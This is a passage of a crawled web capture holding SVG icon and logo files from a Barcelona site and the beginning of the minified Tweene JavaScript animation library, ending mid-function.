c11.684,0,21.189-9.506,21.189-21.189c0-11.685-9.506-21.19-21.189-21.19h-7.348V426.12h141.705    c16.426,0,29.79-13.364,29.79-29.79v-37.32V207.717h20.271c10.88,0,19.731-8.852,19.731-19.73V84.376c0-4.143-3.357-7.5-7.5-7.5    s-7.5,3.357-7.5,7.5v103.61c0,2.607-2.122,4.729-4.73,4.729h-27.772h-27.378H329.64c-2.607,0-4.728-2.121-4.728-4.729v-20.22    v-54.754V85.636V19.73c0-2.607,2.122-4.729,4.729-4.729H492.27c2.607,0,4.729,2.121,4.729,4.729v29.645    C497,53.517,500.357,56.874,504.5,56.874z M186.496,426.12h99.006v43.502h-99.006V426.12z M307.852,484.621    c3.411,0.001,6.187,2.777,6.187,6.189c0,3.412-2.775,6.188-6.188,6.188H164.147c-3.412,0-6.188-2.775-6.188-6.188    c0-3.412,2.775-6.189,6.188-6.189h14.849h114.007H307.852z M42.378,120.611c0-0.047,0.052-0.099,0.099-0.099h267.434v12.607    H157.19c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h152.721v12.146H42.378V120.611z M329.64,207.717h99.979v116.317    c0,0.047-0.051,0.099-0.098,0.099H42.477c-0.047,0-0.099-0.052-0.099-0.099V175.268h267.533v12.72    C309.911,198.866,318.762,207.717,329.64,207.717z" fill="#47a2dd"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bcndos.com/wp-content/uploads/2018/05/icon-mail.svg
body_size: 738
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.05 68.51"><defs><style>.cls-1{fill:#4fb7f9;}</style></defs><title>icon-mail</title><g id="Capa_2" data-name="Capa 2"><g id="CONTACTO"><g id="mLxXEV"><path class="cls-1" d="M86.05,68.51H36.34a5.85,5.85,0,0,1-2.51-.36A3.2,3.2,0,0,1,32,63.93Q40.7,37.64,49.4,11.35c.91-2.74,1.83-5.46,2.72-8.21C52.89.76,53.83,0,56.28,0H92.53L157,0c3.06,0,4.78,2.21,3.75,4.95-2.89,7.69-5.25,15.57-7.85,23.36-4.06,12.15-8,24.32-12,36.48-1,3.09-1.88,3.71-5.1,3.71ZM145.83,7H63.28c.26.36.38.54.52.7Q78.17,23.79,92.53,39.87c.83.93,1.35.59,2.11.1q19.45-12.53,38.92-25ZM48.55,61.39h79.87c-7.36-6.8-14.51-13.39-21.63-20-.7-.65-1.18-.38-1.81,0q-4.91,3.17-9.85,6.3c-2.25,1.42-3.57,1.24-5.34-.71-1.62-1.78-3.25-3.55-4.78-5.4a1.52,1.52,0,0,0-2.37-.39c-9,5.4-18.1,10.72-27.15,16.07Zm-7.32-3.64c.51-.22.71-.28.89-.38q18.34-10.48,36.69-21c1-.58.73-.95.13-1.61Q68.35,23,57.8,11.16c-.3-.33-.51-.82-1.14-.87ZM150.89,12.08c-.58.3-.86.42-1.11.58q-18.54,11.86-37.1,23.71c-1.21.77-.73,1.16,0,1.82q10.79,9.92,21.56,19.87c1.32,1.21,1.33,1.22,1.9-.55q5.83-17.95,11.65-35.9C148.78,18.55,149.79,15.47,150.89,12.08Z"/><path class="cls-1" d="M20.34,8.6H36.68c2.61,0,3.94,1.14,4,3.34s-1.44,3.42-3.92,3.42q-16.5,0-33,0C.95,15.34-.51,13.5.17,11,.59,9.39,1.71,8.61,3.69,8.6,9.24,8.59,14.79,8.6,20.34,8.6Z"/><path class="cls-1" d="M17.1,30.81c4.48,0,9,0,13.45,0,2.88,0,4.48,2.55,3.23,4.93a3.35,3.35,0,0,1-3.14,1.86c-9.08,0-18.15,0-27.23,0A3.19,3.19,0,0,1,0,34.19a3.22,3.22,0,0,1,3.49-3.36C8,30.77,12.57,30.81,17.1,30.81Z"/><path class="cls-1" d="M13.93,53.11c3.37,0,6.73,0,10.1,0,2.31,0,3.63,1.25,3.66,3.33s-1.39,3.42-3.75,3.43q-10.1,0-20.19,0C1.36,59.85,0,58.55,0,56.42s1.34-3.29,3.67-3.31C7.09,53.09,10.51,53.11,13.93,53.11Z"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bcndos.com/wp-content/uploads/2018/05/logo.svg
body_size: 1363
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320.88 59.38"><defs><style>.cls-1{fill:#4fb7f9;}.cls-2{opacity:0.55;}.cls-3{fill:#50c7eb;}.cls-4{fill:#08152b;}.cls-5{fill:#fff;}</style></defs><title>logo</title><g id="Layer_2" data-name="Layer 2"><g id="LOGO_BCN2" data-name="LOGO BCN2"><path class="cls-1" d="M239,2.7H207.44v27H239l3.62-4.26V7ZM212.78,8.57h22.85v0l1.69,1.59v12l-.06.09-1.63,1.53H212.78Z"/><path class="cls-1" d="M278.2,2.7H250.12L246.56,7V25.5l3.55,4.18H278.2l3.56-4.18V7ZM251.9,22.22v-12l1.7-1.6v0h21.17v0l1.67,1.58V22.25l-1.67,1.58H253.59Z"/><polygon class="cls-1" points="292.72 8.6 292.72 8.57 320.88 8.57 320.88 2.71 289.25 2.71 285.68 7.01 285.68 19.13 315.55 19.13 315.55 22.21 313.83 23.82 285.68 23.82 285.68 29.69 317.31 29.69 320.88 25.5 320.88 13.26 291.01 13.26 291.01 10.21 292.72 8.6"/><g class="cls-2"><polygon class="cls-3" points="31.73 53.34 16.02 41.25 47.44 17.83 47.44 29.69 31.58 41.7 31.73 53.34"/><polyline class="cls-3" points="39.58 12.24 8.46 35.81 0 29.46 39.58 0"/><polygon class="cls-3" points="70.71 23.72 39.58 47.44 39.58 59.38 70.71 35.58 70.71 23.72"/></g><polygon class="cls-4" points="39.58 0 39.58 12.24 47.44 17.83 47.44 29.69 63.15 17.83 39.58 0"/><polygon class="cls-4" points="31.58 41.7 31.73 53.34 39.58 59.38 39.58 47.44 31.58 41.7"/><polygon class="cls-4" points="79.02 29.46 70.71 23.72 70.71 35.58 79.02 29.46"/><path class="cls-3" d="M91.59,38.63l2.3,5.91,2.41-6.34,2.3,6.34L101,38.63h1.45l-4,9.41-2.27-6.27L93.89,48l-3.76-9.41Z"/><path class="cls-3" d="M119.62,39.88h-3.55V42h3.44v1.25h-3.44v3h3.55v1.25h-4.88V38.63h4.88Z"/><path class="cls-3" d="M132.52,47.47V38.63h1.33a5.82,5.82,0,0,1,1.41.14,2.13,2.13,0,0,1,.9.46,2.41,2.41,0,0,1,.59.84,2.55,2.55,0,0,1,.22,1,2.09,2.09,0,0,1-.73,1.61,2.14,2.14,0,0,1,1.11.84,2.49,2.49,0,0,1-.32,3.14,2.4,2.4,0,0,1-1,.61,5.75,5.75,0,0,1-1.51.17Zm1.33-5h.42a1.54,1.54,0,0,0,1.09-.33,1.28,1.28,0,0,0,.35-1,1.22,1.22,0,0,0-.36-.95,1.48,1.48,0,0,0-1-.32h-.47Zm0,3.79h.82a2,2,0,0,0,1.33-.36,1.23,1.23,0,0,0,.45-1,1.25,1.25,0,0,0-.43-1,2.23,2.23,0,0,0-1.5-.38h-.68Z"/><path class="cls-3" d="M170.36,39.94l-1.08.64a1.86,1.86,0,0,0-.58-.69,1.35,1.35,0,0,0-.74-.18A1.37,1.37,0,0,0,167,40a1,1,0,0,0-.37.78q0,.65,1,1l.88.36a3.75,3.75,0,0,1,1.58,1.06,2.39,2.39,0,0,1,.5,1.54,2.7,2.7,0,0,1-.81,2,2.79,2.79,0,0,1-2,.8,2.72,2.72,0,0,1-1.9-.68,3.14,3.14,0,0,1-.92-1.92l1.35-.3a2.3,2.3,0,0,0,.32,1.08,1.52,1.52,0,0,0,2.24.15,1.45,1.45,0,0,0,.41-1.06,1.47,1.47,0,0,0-.07-.47A1.19,1.19,0,0,0,169,44a1.81,1.81,0,0,0-.39-.34,3.73,3.73,0,0,0-.57-.3l-.85-.36a2.46,2.46,0,0,1-1.82-2.25,2.13,2.13,0,0,1,.76-1.67,2.75,2.75,0,0,1,1.9-.68A2.65,2.65,0,0,1,170.36,39.94Z"/><path class="cls-3" d="M182.91,43a4.33,4.33,0,0,1,1.37-3.21,4.51,4.51,0,0,1,3.28-1.34,4.63,4.63,0,0,1,4.6,4.6,4.35,4.35,0,0,1-1.36,3.24,4.67,4.67,0,0,1-6.38.15A4.35,4.35,0,0,1,182.91,43Zm1.35,0a3.2,3.2,0,0,0,1,2.41,3.26,3.26,0,0,0,4.61,0,3.43,3.43,0,0,0,0-4.74,3.3,3.3,0,0,0-4.66,0A3.19,3.19,0,0,0,184.25,43Z"/><path class="cls-3" d="M206.31,38.63v7.59h2.6v1.25H205V38.63Z"/><path class="cls-3" d="M222.39,38.63V44a2.93,2.93,0,0,0,.37,1.67,2,2,0,0,0,3.13,0,2.88,2.88,0,0,0,.37-1.67V38.63h1.33v5.69a3.19,3.19,0,0,1-.87,2.3,3.37,3.37,0,0,1-4.81,0,3.19,3.19,0,0,1-.87-2.3V38.63Z"/><path class="cls-3" d="M243.31,39.88v7.59H242V39.88h-2V38.63h5.4v1.25Z"/><path class="cls-3" d="M259,38.63v8.84h-1.33V38.63Z"/><path class="cls-3" d="M271.84,43a4.33,4.33,0,0,1,1.37-3.21,4.51,4.51,0,0,1,3.28-1.34,4.63,4.63,0,0,1,4.6,4.6,4.35,4.35,0,0,1-1.36,3.24,4.67,4.67,0,0,1-6.38.15A4.35,4.35,0,0,1,271.84,43Zm1.35,0a3.2,3.2,0,0,0,1,2.41,3.26,3.26,0,0,0,4.61,0,3.43,3.43,0,0,0,0-4.74,3.3,3.3,0,0,0-4.66,0A3.19,3.19,0,0,0,273.18,43Z"/><path class="cls-3" d="M293.9,47.47V38l6.45,6.75V38.63h1.33V48l-6.45-6.73v6.19Z"/><path class="cls-3" d="M320,39.94l-1.08.64a1.86,1.86,0,0,0-.58-.69,1.35,1.35,0,0,0-.74-.18,1.37,1.37,0,0,0-.92.32,1,1,0,0,0-.37.78q0,.65,1,1l.88.36a3.75,3.75,0,0,1,1.58,1.06,2.39,2.39,0,0,1,.5,1.54,2.7,2.7,0,0,1-.81,2,2.79,2.79,0,0,1-2,.8,2.72,2.72,0,0,1-1.9-.68,3.14,3.14,0,0,1-.92-1.92l1.35-.3a2.3,2.3,0,0,0,.32,1.08,1.52,1.52,0,0,0,2.24.15,1.45,1.45,0,0,0,.41-1.06,1.47,1.47,0,0,0-.07-.47,1.19,1.19,0,0,0-.22-.4,1.81,1.81,0,0,0-.39-.34,3.73,3.73,0,0,0-.57-.3l-.85-.36a2.46,2.46,0,0,1-1.82-2.25,2.13,2.13,0,0,1,.76-1.67,2.75,2.75,0,0,1,1.9-.68A2.65,2.65,0,0,1,320,39.94Z"/><polygon class="cls-5" points="132.82 29.69 164.41 29.69 164.41 23.82 134.54 23.82 134.54 8.57 164.41 8.57 164.41 2.71 132.82 2.71 129.21 7.01 129.21 25.5 132.82 29.69"/><path class="cls-5" d="M90.09,2.7v27h31.58l3.62-4.26V19.14l-3-2.91,3-2.86V7L121.67,2.7Zm5.33,21.12V8.57h22.8L120,10.39v2.88H99.9v5.87H120v3.06l-1.73,1.63Z"/><polygon class="cls-5" points="198.16 21.59 172.88 2.71 168.33 2.71 168.33 7.01 168.33 29.69 173.66 29.69 173.66 10.79 198.16 29.69 203.53 29.69 203.53 25.5 203.53 2.71 198.16 2.71 198.16 21.59"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bcndos.com/wp-content/uploads/2018/05/icon-skype.svg
body_size: 735
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 102 102"><defs><style>.cls-1{fill:#4fb7f9;}</style></defs><title>Recurso 4</title><g id="Capa_2" data-name="Capa 2"><g id="CONTACTO"><g id="_4V4cH1" data-name="4V4cH1"><path class="cls-1" d="M26.56,0H31c.2.19.46.15.69.17A28.28,28.28,0,0,1,43.14,4a1.75,1.75,0,0,0,1.25.19,42.67,42.67,0,0,1,7.14-.51,47.42,47.42,0,0,1,19.6,4.49,46.25,46.25,0,0,1,10.13,6.44,48.19,48.19,0,0,1,9.63,10.94,46.66,46.66,0,0,1,6.51,16.12,45.29,45.29,0,0,1,.41,15.95A2,2,0,0,0,98.08,59a26.07,26.07,0,0,1,3.12,7.82c.31,1.4.54,2.81.8,4.22v4.24a4.94,4.94,0,0,0-.12.55A28.73,28.73,0,0,1,80.79,101a51.86,51.86,0,0,1-5.52,1H71c-.2-.19-.46-.15-.69-.17a28.21,28.21,0,0,1-10.92-3.5,3.36,3.36,0,0,0-2.3-.47,45.8,45.8,0,0,1-16.65-.74A47.34,47.34,0,0,1,4.62,60.33a45.22,45.22,0,0,1-.44-15.78,2.42,2.42,0,0,0-.34-1.69,26.13,26.13,0,0,1-3-7.68C.5,33.78.26,32.36,0,31q0-2.2,0-4.4c0-.24.11-.47.14-.71A30.21,30.21,0,0,1,2,18.06,28.74,28.74,0,0,1,21.46.93C23.14.48,24.86.34,26.56,0ZM51.39,81.61c.68,0,1.36,0,2,0a31.51,31.51,0,0,0,12.5-2.93,18,18,0,0,0,9.53-10,17.67,17.67,0,0,0,.91-8.1,13.56,13.56,0,0,0-4.47-9.05,25.82,25.82,0,0,0-9.72-5.1c-4.6-1.47-9.34-2.44-14-3.62-2.75-.69-5.43-1.51-7.58-3.51A4.73,4.73,0,0,1,40,33.17a9.49,9.49,0,0,1,5.87-3.51,20.86,20.86,0,0,1,8.41,0,8.83,8.83,0,0,1,5,3,48.86,48.86,0,0,1,3.48,5.18A6.13,6.13,0,0,0,65,40.07a6,6,0,0,0,8.64-5.54,10.75,10.75,0,0,0-2.36-6.13C68,24.2,63.54,22.08,58.48,21a39,39,0,0,0-10.62-.61,29.53,29.53,0,0,0-13.51,3.72,15.24,15.24,0,0,0-6.5,7.26,15.08,15.08,0,0,0-1,7.41,12.49,12.49,0,0,0,2.3,6.43,18,18,0,0,0,7.26,5.72c4.83,2.2,10,3.26,15.11,4.46,2.82.66,5.67,1.25,8.22,2.75,3.89,2.31,4.77,6.83,1.9,10.29a10.31,10.31,0,0,1-4.73,3.06,20.32,20.32,0,0,1-8,.95c-4.95-.32-8.55-2.62-10.63-7.22a17.46,17.46,0,0,0-2.66-4.73A6,6,0,0,0,29,59.15a5.39,5.39,0,0,0-3.39,5.49c.36,4.72,2.89,8.26,6.29,11.27a22.11,22.11,0,0,0,9.52,4.73A40,40,0,0,0,51.39,81.61Z"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/tweene/0.5.11/tweene-all.min.js
body_size: 12322
content:
/**
 * Tweene - JavaScript Animation Proxy. It can work with GSAP, Velocity.js, Transit or jQuery.
 * @version 0.5.11
 * @link http://tweene.com
 * Copyright (c) 2014, Federico Orru' <federico@buzzler.com>
 * 
 * @license Artistic License 2.0
 * See LICENSE.txt for details
 * 
 */
!function(a){"use strict";var b=function(a){function b(a){return"function"==typeof a}function c(a){return"number"==typeof a||a&&"object"==typeof a&&"[object Number]"==Object.prototype.toString.call(a)||!1}function d(a){return"string"==typeof a||a&&"object"==typeof a&&"[object String]"==Object.prototype.toString.call(a)||!1}function e(a){var b=typeof a;return"function"===b||"object"===b&&!!a}function f(a){return!K(a)&&a-parseFloat(a)+1>=0}function g(a){for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}function h(a){return e(a)&&!(a instanceof Function)&&a.constructor==Object}function i(a){if(!e(a))return a;var b,c,d,f;for(d=1,f=arguments.length;f>d;d++){b=arguments[d];for(c in b)a[c]=b[c]}return a}function j(a,c){if(b(a)||!e(a))return a;if(K(a)){if(a=a.slice(),c)for(var d=0,f=a.length;f>d;d++)a[d]=j(a[d],c)}else if(a=i({},a),c)for(var g in a)a.hasOwnProperty(g)&&(a[g]=j(a[g],c));return a}function k(a){if(Object.keys)return Object.keys(a);var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function l(a,b){if(!K(a))throw"expected an array as first param";if(a.indexOf)return a.indexOf(b);for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1}function m(a,b){return void 0===b&&(b=0),Array.prototype.slice.call(a,b)}function n(a,b,c){return b!=c&&0!==a?a*("s"==c?.001:1e3):a}function o(a,b,c,d){var e=[a,b],f=[c,d],g=[null,null],h=[null,null],i=[null,null],j=function(a,b){return i[b]=3*e[b],h[b]=3*(f[b]-e[b])-i[b],g[b]=1-i[b]-h[b],a*(i[b]+a*(h[b]+a*g[b]))},k=function(a){return i[0]+a*(2*h[0]+3*g[0]*a)},l=function(a){for(var b,c=a,d=0;++d<14&&(b=j(c,0)-a,!(Math.abs(b)<.001));)c-=b/k(c);return c};return function(a){return j(l(a),1)}}function p(a,b){var c,d,e,f,g,h,i,j={};switch(K(b)?(b=b[0],h=b[1]):h=null,c=String(b).split(/\s+/),c.length){case 1:c=[c[0],c[0],c[0],c[0]];break;case 2:c=[c[0],c[1],c[0],c[1]];break;case 3:c=[c[0],c[1],c[2],c[1]]}for(d=t(a).split("-"),e=d[0],f=d.length>1?d[1].substr(0,1).toUpperCase()+d[1].substr(1):"",g="borderRadius"==a?D:C,i=0;4>i;i++)j[e+g[i]+f]=h?[c[i],h]:c[i];return j}function q(a,b){var c,d,e,f=["X","Y","Z"],g={};if(K(b)?(b=b[0],c=b[1]):c=null,d=String(b).split(/\s*,\s*/),e=-1!==a.indexOf("3")?a.substr(0,a.length-2):a,"rotate3d"==a){if(4!=d.length)throw"invalid rotate 3d value";f=["1"==d[0]?"X":"1"==d[1]?"Y":"Z"],d[0]=d[3]}else switch(d.length){case 1:d="rotate"==e||"rotation"==e?[null,null,d[0]]:[d[0],d[0],null];break;case 2:d=[d[0],d[1],null]}for(var h=0;h<f.length;h++)null!==d[h]&&(g[e+f[h]]=c?[d[h],c]:d[h]);return g}function r(a){return-1!=l(z,a)}function s(a){return a.replace(/(\-[a-z])/g,function(a){return a.substr(1).toUpperCase()})}function t(a){return a.replace(/([A-Z])/g,"-$1").toLowerCase()}function u(a){return a in J&&(a=J[a]),a=parseFloat(a),(isNaN(a)||!a||0>=a)&&(a=1),a}function v(a,b){if(void 0!==a[b])return[b,a[b]];if(b in U)return[U[b],a[U[b]]];b=b.substr(0,1).toUpperCase()+b.substr(1);for(var c,d=["webkit","moz","ms","o"],e=0,f=d.length;f>e;e++)if(c=d[e]+b,void 0!==a[c])return U[b]=c,[c,a[c]];return[b,void 0]}function w(a){return[1-a[2],1-a[3],1-a[0],1-a[1]]}function x(a,b){if(0===b||1===b)return a;var c=a.join("_").replace(/\./g,"p")+"_"+b.toFixed(3);if(c in V)return V[c];var d=o.apply(null,a),e=1-b,f=d(b),g=f>1?-1:1,h=(1-f)*g,i=.33,j=.67,k=i*e+b,l=j*e+b,m=0,n=0,p=i,q=(d(k)-f)*g/h,r=j,s=(d(l)-f)*g/h,t=1,u=1,v=1-i,w=1-j,x=i*i,y=i*i*i,z=j*j,A=j*j*j,B=3*v*v*i,C=3*v*x,D=3*w*w*j,E=3*w*z,F=B*E-C*D;if(0===F)return console.log("New Bezier FAIL: Det == 0"),a;var G=v*v*v,H=w*w*w,I=p-(G*m+y*t),J=q-(G*n+y*u),K=r-(H*m+A*t),L=s-(H*n+A*u),M=[(E*I-C*K)/F,(E*J-C*L)/F,(-D*I+B*K)/F,(-D*J+B*L)/F];return V[c]=M,M}if(jQuery&&a)var y=jQuery;var z="scale|scale3d|translate|translate3d|rotate|rotate3d|rotation|skew|scaleX|scaleY|scaleZ|translateX|translateY|translateZ|x|y|z|rotateX|rotateY|rotateZ|skewX|skewY".split("|"),A=z.slice(0,8),B="margin|padding|borderColor|borderWidth|borderRadius".split("|"),C=["Top","Right","Bottom","Left"],D=["TopLeft","TopRight","BottomRight","BottomLeft"],E={begin:"",end:"",progress:"",loop:"",reverse:"",onBegin:"begin",start:"begin",onStart:"begin",onEnd:"end",complete:"end",onComplete:"end",finish:"end",onFinish:"end",done:"end",onProgress:"progress",update:"progress",onUpdate:"progress",onLoop:"loop",onRepeat:"loop",onReverse:"reverse",onReverseComplete:"reverse"},F={delay:"",loops:"",loopsDelay:"",yoyo:"",target:"",speed:"",sleep:"delay",repeat:"loops",repeatDelay:"loopsDelay",timeScale:"speed"},G={easing:"",duration:"",paused:"",to:"",from:"",then:"",ease:"easing"},H={linear:[.25,.25,.75,.75],ease:[.25,.1,.25,1],"ease-in":[.42,0,1,1],"ease-out":[0,0,.58,1],"ease-in-out":[.42,0,.58,1],"in":[.42,0,1,1],out:[0,0,.58,1],"in-out":[.42,0,.58,1],snap:[0,1,.5,1],easeInCubic:[.55,.055,.675,.19],easeOutCubic:[.215,.61,.355,1],easeInOutCubic:[.645,.045,.355,1],easeInCirc:[.6,.04,.98,.335],easeOutCirc:[.075,.82,.165,1],easeInOutCirc:[.785,.135,.15,.86],easeInExpo:[.95,.05,.795,.035],easeOutExpo:[.19,1,.22,1],easeInOutExpo:[1,0,0,1],easeInQuad:[.55,.085,.68,.53],easeOutQuad:[.25,.46,.45,.94],easeInOutQuad:[.455,.03,.515,.955],easeInQuart:[.895,.03,.685,.22],easeOutQuart:[.165,.84,.44,1],easeInOutQuart:[.77,0,.175,1],easeInQuint:[.755,.05,.855,.06],easeOutQuint:[.23,1,.32,1],easeInOutQuint:[.86,0,.07,1],easeInSine:[.47,0,.745,.715],easeOutSine:[.39,.575,.565,1],easeInOutSine:[.445,.05,.55,.95],easeInBack:[.6,-.28,.735,.045],easeOutBack:[.175,.885,.32,1.275],easeInOutBack:[.68,-.55,.265,1.55]},I={fast:"200ms",slow:"600ms"},J={half:.5,"double":2},K=Array.isArray||function(a){return a&&"object"==typeof a&&"number"==typeof a.length&&"[object Array]"==Object.prototype.toString.call(a)},L=function(){var a=this;this._idCounter=0,this._coreTimeUnit="ms",this.defaultTimeUnit="ms",this._macros={},this.easings=H,this.durations=I,this.speeds=J,this.defaultDriver="jquery",this.defaultEasing="easeOutQuad",this.defaultDuration="400ms";var b={tween:{},timeline:{}},c=function(c,d){var e,f;if(d=(d?d:a.defaultDriver).toLowerCase(),d in b[c])return e=b[c][d],f=new e,f.driverName=d,f;throw"Driver "+name+" not found"},f=function(a,b){var d=c("tween");return a.length&&(a=m(a,0),d.target(a.shift())[b].apply(d,a)),d._immediateStart?d.play():d};this.registerDriver=function(a,c,d){return c=c.toLowerCase(),"tween"!=c&&(c="timeline"),b[c][a.toLowerCase()]=d,this},this.registerMacro=function(a,b){return this._macros[a]=b,this},this.get=function(a,b){var d=c("tween",b);return a?d.target(a):d},this.set=function(a,b){return c("tween").target(a).set(b)},this.to=function(){return f(arguments,"to")},this.from=function(){return f(arguments,"from")},this.fromTo=function(){return f(arguments,"fromTo")},this.line=function(a,b,f){var g=e(a)&&!h(a)||d(a)?a:null;return g||(b=arguments[0],f=arguments[1]),b=h(b)?b:{},f=void 0!==f?f:"driver"in b?b.driver:null,c("timeline",f).options(b).target(g)}},M=new L;a&&(a.Tweene=M);var N=function(){this._id=++M._idCounter,this._coreTimeUnit=M._coreTimeUnit,this._timeUnit=M.defaultTimeUnit,this._parent=null,this._target=null,this._duration=0,this._speed=1,this._delay=0,this._loops=0,this._loopsDelay=0,this._loopsCount=0,this._yoyo=!1,this._fwd=!0,this._localFwd=!0,this._ready=!1,this._running=!1,this._handlers={begin:null,end:null,reverse:null,progress:null,loop:null},this._coreHandlers={_begin:[],_end:[],begin:[],end:[],reverse:[],progress:[],loop:[]},this.play=function(){return this._fwd=!0,this._playTween(),this},this.reverse=function(){return this._fwd=!1,this._reverseTween(),this},this.pause=function(){return this._ready&&this._pauseTween(),this},this.resume=function(){return this._resumeTween(),this},this.restart=function(){return this._restartTween(),this},this.back=function(){return this._backTween(this._localFwd?"begin":"end"),this},this.speed=function(a){return void 0===a?this._speed:(a=u(a),a!=this._speed&&(this._speed=a,this._speedTween()),this)},this.timeScale=function(){return this.speed.apply(this,arguments)},this.time=function(){return Math.round(1e3*n(this._getPosition(),this._coreTimeUnit,this._timeUnit))/1e3},this.progress=function(){return Math.round(1e3*this._getProgress())/1e3},this.paused=function(){return this._getPaused()},this.reversed=function(){return!this._fwd},this.duration=function(a){return void 0!==a?("timeline"!=this._type&&(this._duration=this._parseTime(a),this.invalidate()),this):("timeline"==this.type&&this.prepare(),Math.round(1e3*n(this._duration,this._coreTimeUnit,this._timeUnit))/1e3)},this.totalDuration=function(){return"timeline"==this.type&&this.prepare(),Math.round(1e3*n(this._getTotalDuration()*this._speed,this._coreTimeUnit,this._timeUnit))/1e3},this.target=function(a){return void 0===a?this._target:(this._setTarget(a),this)},this.delay=function(a){return void 0===a?n(this._delay,this._coreTimeUnit,this._timeUnit):(this._delay=this._parseTime(a),this.invalidate(),this)},this.loops=function(a){return void 0===a?this._loops:(a=parseInt(a),isNaN(a)?a=0:isFinite(a)||(a=-1),this._loops=a,this.invalidate(),this)},this.yoyo=function(a){return void 0===a?this._yoyo:(this._yoyo=!!a,this)},this.loopsDelay=function(a){return void 0===a?n(this._loopsDelay,this._coreTimeUnit,this._timeUnit):(this._loopsDelay=this._parseTime(a),this.invalidate(),this)},this.on=function(a,b){return a in E&&(a=E[a].length?E[a]:a,this._handlers[a]=null===b?null:{callback:b,params:arguments.length>2?K(arguments[2])?arguments[2]:[arguments[2]]:[],scope:arguments.length>3&&null!==arguments[3]?arguments[3]:this}),this},this.setCoreHandler=function(a,b,c,d,e,f){this.unsetCoreHandler(a,b);var g={id:b,callback:c,scope:d||this,params:e||[]};return f?this._coreHandlers[a].unshift(g):this._coreHandlers[a].push(g),this},this.unsetCoreHandler=function(a,b){for(var c=0,d=this._coreHandlers[a].length;d>c;c++)if(this._coreHandlers[a][c].id==b){this._coreHandlers[a].splice(c,1);break}return this},this.invalidate=function(){return this._running||(this._parent&&this._parent.invalidate(),this._ready=!1),this},this.parent=function(a){return void 0===a?this._parent:(this._parent=a,this.invalidate(),this)},this.id=function(){return this._id},this.options=function(a){a=j(a,!0);var b=this._parseOptions(a);return b.events=this._parseEvents(a),this._applyArguments(b),this},this.getRealSpeed=function(){return this._parent?this._parent.getRealSpeed()*this._speed:this._speed},this._getTotalDuration=function(){return-1==this._loops&&(this._duration||this._loopsDelay)?1/0:(this._duration+(this._loopsDelay+this._duration)*this._loops)/this._speed},this._applyArguments=function(a){var b;for(b in a.events)this.on.apply(this,a.events[b]);delete a.events;for(b in a)"timeline"!=this.type&&-1!=l(["from","to","then","immediateStart"],b)?this["_"+b]=a[b]:b in this&&this[b]instanceof Function&&this[b](a[b])},this._hasHandlers=function(a){return a in this._handlers&&null!==this._handlers[a]||this._coreHandlers[a].length},this._runHandlers=function(a){var b,c,d;if(a in this._handlers&&null!==this._handlers[a]&&(d=this._handlers[a],d.callback.apply(d.scope,d.params)),this._coreHandlers[a].length)for(b=0,c=this._coreHandlers[a].length;c>b;b++)d=this._coreHandlers[a][b],d.callback.apply(d.scope,d.params)},this._parseOptions=function(a,b){var c,d,e,f="tween"==this.type?i({},F,G):F,g={};for(c in a)if(a.hasOwnProperty(c)&&c in f){if(e=a[c],"paused"==c){this._immediateStart=!e,delete a[c];continue}d=f[c].length?f[c]:c,g[d]=e,b&&delete a[c]}return g},this._parseEvents=function(a,b){var c,d,e,f,g,h={};for(e in a)a.hasOwnProperty(e)&&e in E&&(c=a[e],f=E[e].length?E[e]:e,d=[f,c],b&&delete a[e],e+"Params"in a&&(g=a[e+"Params"],d.push(K(g)?g:[g]),b&&delete a[e+"Params"]),e+"Scope"in a?(d.push(a[e+"Scope"]),b&&delete a[e+"Scope"]):d.push(this),h[f]=d);return h},this._parseTime=function(a){if(!a)return 0;var b,c=this._timeUnit;if(d(a)){if(a in I&&(a=I[a]),b=a.match(/^[\+\-]?\s*([0-9\.]+)\s*(m?s)?$/i),null===b||void 0===b[1])return 0;void 0!==b[2]&&(c=b[2].toLowerCase()),a=b[1]}return a=Number(a),isNaN(a)&&(a=0),a=n(a,c,this._coreTimeUnit),Math.max(0,a)},this._setTarget=function(b){return d(b)&&"$"in a&&(b=y(b)),this._target=b,this}},O=function(a){this.type="label",this._id=a,this._name=a,this._position=null,this.id=function(){return this._id},this.position=function(a){return void 0===a?this._position:(this._position=a,this)}},P=function(a,b,c,d,e){this.type="callback",this._id=++M._idCounter,this.isPause=!!e,d=1===d?!0:-1===d?!1:null;var f=null;this.parent=function(a){return a?(f=a,this):f},this.id=function(){return this._id},this.totalDuration=function(){return 0},this.resume=function(){return!a||null!==d&&d==f.reversed()||a.apply(b||f,c),this}},Q=function(){this.type="tween",this._from=null,this._to=null,this._then=null,this._easing=M.defaultEasing,this._duration=this._parseTime(M.defaultDuration),this._propertyMap={},this._hasMultipleEasing=!1,this._allowMultipleEasing=!1,this._allowTransform=!1,this._immediateStart=!0,this._data=null,this._offset=0,this.offset=function(a){return this._offset=a,this},this.line=function(a){return M.line(this._target,a,this.driverName)},this.exec=function(a){var b=m(arguments,1);return a&&a in M._macros&&M._macros[a].apply(this,b),this},this.easing=function(a){return void 0===a?this._easing:(this._easing=a,this)},this.from=function(){return this.parseArguments(arguments,!0,!1),this.invalidate(),this},this.fromTo=function(){return this.parseArguments(arguments,!0,!0),this.invalidate(),this},this.to=function(){return this.parseArguments(arguments,!1,!0),this.invalidate(),this},this.then=function(a){return this._then=a,this.invalidate(),this},this.set=function(a){return a&&(this._to=a),this.duration(0).play(),this},this.prepare=function(){return this._prepare(),this._getTotalDuration()},this.parseArguments=function(a,e,f,g){K(a)||(a=m(a));var 